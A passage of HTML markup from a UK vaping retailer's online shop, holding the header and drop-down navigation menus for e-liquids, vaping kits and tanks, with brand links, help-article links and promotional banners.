         <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
      </div>
   </div>
</li></ul>
	</div>
</div></div></div>
   </div>
</div>
<!--END TOP HEADER--><!-- HEADER -->
<header class="main-header header-has-no-bg header-simple icons-design-line color-scheme-dark color_sticky_dark"><div class="container">
   <div class="wrapp-header mobile_nav_center"><div class="right-column one"><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div><div class="site-logo"><div class="basel-logo-wrap" itemscope_ itemtype="http://schema.org/Organization"><a href="/" class="basel-logo basel-main-logo" rel="home" itemprop="url"><img class="regular-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="retina-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_b1e80954-f55a-47d5-81ed-b69ba001afa8_430x.png" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="sticky-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"></a></div></div><div class="main-nav site-navigation basel-navigation menu-center" role="navigation"><div id="shopify-section-gl_mega_menu" class="shopify-section menu-section menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-1501750539710" class="block_type_sub_mega_product menu-item menu-item-ejuice menu-item-1501750539710 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-ejuice" target="_self">EJUICE</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice range</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/disposable-vapes">Disposables<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/10ml-tpd-ejuice">10ml TPD eJuice</a></li><li class="item-with-label item-label-hot"><a href="/collections/50ml-shortfill">50ml Shortfill<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/collections/100ml-shortfill">100ml Shortfill</a></li><li><a href="/collections/200ml-shortfill">200ml Shortfill</a></li><li><a href="/collections/nic-shots-boosters">Nic Shots & Boosters</a></li><li><a href="/collections/best-selling-ejuice">Best Sellers</a></li><li><a href="/collections/ejuice">ALL EJUICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice flavour</a><ul class="sub-sub-menu"><li><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice ratio</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/50vg-50pg-ratio-ejuice">50VG/50PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/60vg-40pg-ratio-ejuice">60VG/40PG Mix</a></li><li class="item-with-label item-label-new"><a href="/collections/70vg-30pg-ratio-ejuice">70VG/30PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/80vg-20pg-ratio-ejuice">80VG/20PG Mix</a></li><li><a href="/collections/100vg-ratio-ejuice">100VG Mix</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/50fifty-ejuice">50Fifty</a></li><li><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="item-with-label item-label-new"><a href="/collections/geek-bar-e600">GEEK BAR E600<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/ivg-e-liquids">IVG E-Liquid</a></li><li><a href="/collections/mount-slushmore-ejuice">Mount Slushmore</a></li><li><a href="/collections/outwood-ejuice">Outwood</a></li><li class="item-with-label item-label-hot"><a href="/collections/witches-brew-ejuice">Witches Brew<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Postage</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Spend & Save</h5></a><p>Points + Boosters = Vouchers</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-comments-o" style="margin-right: 7px; font-size: 14px;"></i>Live Chat</h5><p>Advice when you need it!</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tint" style="margin-right: 7px; font-size: 14px;"></i>Free Nic Shots</h5></a><p>With all Shortfill eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1501750539710" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="#">
                                            <img src="//v8pr.uk/cdn/shop/files/v8pr-offer-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1501750539710 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1501750539710 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575555405708" class="block_type_sub_mega_product menu-item menu-item-kits menu-item-1575555405708 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-vaping-kits" target="_self">Kits</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping kit type</a><ul class="sub-sub-menu"><li><a href="/collections/beginner-vaping-kits">Beginner Kits</a></li><li><a href="/collections/pen-kits">Pen Kits</a></li><li><a href="/collections/box-kits">Box Kits</a></li><li><a href="/collections/pod-kits">Pod Kits</a></li><li><a href="/collections/sub-ohm-kits">Sub-Ohm Kits</a></li><li><a href="/collections/mtl-kits">MTL Kits</a></li><li><a href="/collections/all-in-one-aio-kits">All-In-One (AIO) Kits</a></li><li><a href="/collections/squonk-kits">Squonk Kits</a></li><li><a href="/collections/rebuildable-kits">Rebuildable Kits</a></li><li><a href="/collections/compact-kits">Compact Kits</a></li><li><a href="/collections/best-selling-vaping-kits">Best Sellers</a></li><li><a href="/collections/vaping-kits">ALL VAPING KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">New vaping kits</a><ul class="sub-sub-menu"><li><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire SkyStar Revvo Kit</a></li><li><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf iStick Pico S Kit</a></li><li><a href="/products/geekvape-athena-bf-squonk-kit">GeekVape Athena BF Kit</a></li><li><a href="/products/ijoy-elite-ps2170-100w-tc-kit">iJOY ELITE PS2170 TC Kit</a></li><li><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech Primo Fit Kit</a></li><li><a href="/products/smok-nord-cube-30w-kit">SMOK Nord Cube Kit</a></li><li><a href="/products/vandyvape-pulse-bf-squonk-kit">VandyVape Pulse BF kit</a></li><li><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso Switcher LE Kit</a></li><li><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec RX GEN3 Kit</a></li><li><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x RigMOD FLUX Kit</a></li><li><a href="/collections/new-vaping-kits">ALL NEW KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li><a href="/collections/geekvape/category_vaping-kits">GeekVape</a></li><li><a href="/collections/ijoy/category_vaping-kits">iJOY</a></li><li><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li><a href="/collections/kangertech/category_vaping-kits">KangerTech</a></li><li><a href="/collections/smok/category_vaping-kits">SMOK</a></li><li><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Shortfills Explained</a></li><li><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to Steep Your eJuice</a></li><li><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a Burnt Taste?</a></li><li><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery Safety Guide</a></li><li><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can I take my vape abroad?</a></li><li><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does MTL & DL mean?</a></li><li><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get The Best Flavour!</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vaping-brands" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-thumbs-up" style="margin-right: 7px; font-size: 14px;"></i>Official Stockists</h5></a><p>Genuine Items Guaranteed</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="https://www.ebay.co.uk/fdbk/feedback_profile/v8pr_uk" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-star" style="margin-right: 7px; font-size: 14px;"></i>60,000+ Reviews</h5></a><p>100% Satisfaction</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Delivery</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Loyalty Rewards</h5></a><p>Earn Points as you spend</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575555405708" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/laybuy">
                                            <img src="//v8pr.uk/cdn/shop/files/Laybuy_Web_Banner.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575555405708 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575555405708 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557479116" class="block_type_sub_mega_product menu-item menu-item-tanks menu-item-1575557479116 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-tanks" target="_self">Tanks</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank type</a><ul class="sub-sub-menu"><li><a href="/collections/sub-ohm-tanks">Sub-Ohm Tanks</a></li><li><a href="/collections/mtl-tanks">MTL Tanks</a></li><li><a href="/collections/ego-thread-tanks">eGo Thread Tanks</a></li><li><a href="/collections/510-thread-tanks">510 Thread Tanks</a></li><li><a href="/collections/clearomizers">Clearomizers</a></li><li><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable Tanks - RDA/RTA/RDTA</a></li><li><a href="/collections/squonk-tanks">Squonk Tanks</a></li><li><a href="/collections/best-selling-tanks">Best Sellers</a></li><li><a href="/collections/vaping-tanks">ALL VAPING TANKS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank parts</a><ul class="sub-sub-menu"><li><a href="/collections/coils-pods">Coils & Pods</a></li><li><a href="/collections/vaping-glass">Replacement Glass</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/drip-tips-mouthpieces">Drip-Tips & Mouthpieces</a></li><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/accessories">ALL PARTS & ACCESSORIES</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li><a href="/collections/geekvape/category_tanks-clearomizers">GeekVape</a></li><li><a href="/collections/ijoy/category_tanks-clearomizers">iJOY</a></li><li><a href="/collections/smok/category_tanks-clearomizers">SMOK</a></li><li><a href="/collections/vandyvape/category_tanks-clearomizers">VandyVape</a></li><li><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Nic Shot Calculator</a></li><li><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming Vape Coils</a></li><li><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "No Atomizer"</a></li><li><a href="/blogs/news/thinking-of-vaping">Switching to Vaping?</a></li><li><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What Are Nicotine Salts?</a></li><li><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner Tips</a></li><li><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape Tricks!? #VapePro</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-clock-o" style="margin-right: 7px; font-size: 14px;"></i>4PM Daily Dispatch</h5></a><p>Same working day dispatch</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/laybuy" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-calendar" style="margin-right: 7px; font-size: 14px;"></i>Laybuy | Pay it easy</h5></a><p>Get it now - Pay in 6</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/clearance-outlet" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tags" style="margin-right: 7px; font-size: 14px;"></i>Clearance Outlet</h5></a><p>Big Savings - Up to 70% Off</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/refunds-returns" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-history" style="margin-right: 7px; font-size: 14px;"></i>30 Day Returns</h5></a><p>Hassle Free Guarantee</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557479116" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/clearance-outlet">
                                            <img src="//v8pr.uk/cdn/shop/files/Fitness-800x1200-layout676-1f5m0ql.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557479116 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
